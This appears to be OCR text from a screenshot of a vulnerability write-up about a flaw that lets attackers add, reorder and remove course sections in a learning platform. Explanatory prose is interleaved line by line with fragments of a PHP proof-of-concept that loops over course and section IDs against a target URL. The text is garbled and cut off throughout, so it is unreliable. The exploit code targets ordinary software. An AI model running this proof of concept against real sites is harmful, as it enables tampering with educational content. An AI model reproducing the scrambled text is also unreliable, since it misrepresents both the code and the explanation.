
content
echo
"=======================================
-
-
Exploitation of this vulnerability
// Test with common course IDs (adjust based 
-
allows attackers to modify
$test_course_ids
=
[
1
,
2
,
3
]
;
-
course content, which can lead to
$test_section_ids
=
[
1
,
2
,
3
]
;
-
-
misinformation, disruption of
foreach
(
$test_course_ids
as
$course_id
)
{
-
learning materials, and potential
test_add_section
(
$target_url
,
$course_id
)
-
SEO spam. Although it does not
echo
"n"
;
-
}
allow for remote code execution,
-
-
it compromises the
foreach
(
$test_section_ids
as
$section_id
)
{
-
trustworthiness of educational
test_reorder_items
(
$target_url
,
$section_
-
content.
echo
"n"
;
-
test_remove_section
(
$target_url
,
$section
-
How does the proof of
echo
"n"
;
-
}
-
concept demonstrate the
-
issue?
// Test other vulnerable actions
-
$other_actions
Understanding the exploit
=
[
'update_section'
,
'new_sect
-